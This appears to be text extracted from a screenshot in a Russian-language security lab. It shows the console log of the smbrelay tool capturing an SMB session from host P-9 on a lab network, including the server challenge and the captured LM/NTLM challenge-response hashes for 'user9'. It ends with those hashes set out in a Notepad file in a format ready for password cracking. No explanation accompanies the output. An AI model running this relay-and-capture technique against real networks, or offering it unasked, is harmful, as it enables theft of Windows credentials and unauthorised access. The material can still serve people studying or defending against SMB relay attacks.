 Выбрать D:\WINNT\system32\cmd.exe - smbrelay /L+ 192.168.30.10
Using relay adapter index 1: MS TCP Loopback interface
Local IP address added to interface 1000003
Bound to port 139 on address 192.168.30.10
Connection from 192.168.40.9:1067
Request type: Session Request 72 bytes
Source name: P-9 <00>
Target name: *SMBSERV <00>
Setting target name to source name and source name to 'CDC4EVER'...
Response: Positive Session Response 4 bytes
Request type: Session Message 137 bytes
SMB_COM_NEGOTIATE
Response: Session Message 105 bytes
Challenge (8 bytes): 9E407E14093A2AA4
Request type: Session Message 232 bytes
SMB_COM_SESSION_SETUP_ANDX
Password lengths: 1 0
Username: ""
Domain: ""
OS: ""
Lanman type: ""
???: ""
Response: Session Message 150 bytes
OS: "Windows 5.1"
Lanman type: "Windows 2000 LAN Manager"
Domain: "POLIGON"
Request type: Session Message 302 bytes
SMB_COM_SESSION_SETUP_ANDX
Password lengths: 24 24
Case insensitive password: DF97AD9084288785D4F032DABA879CD2B902A012E5483EF3
Case sensitive password: 654045B47B7D5033F4267B94BD167AA61371266CB8ADE4AC
Username: "user9"
Domain: "P-9"
OS: "Windows 2002 Service Pack 2 2600"
Lanman type: "Windows 2002 5.1"
???: ""
Response: Session Message 150 bytes
Connected as guest
OS: "Windows 5.1"
Lanman type: "Windows 2000 LAN Manager"
Domain: "POLIGON"
1.txt - Блокнот
Файл Правка Формат Справка Pragma
192.168.40.9
P-9\user9:3:9E407E14093A2AA4:DF97AD9084288785D4F032DABA879CD2B902A012E5483EF3:
654045B47B7D5033F4267B94BD167AA61371266CB8ADE4AC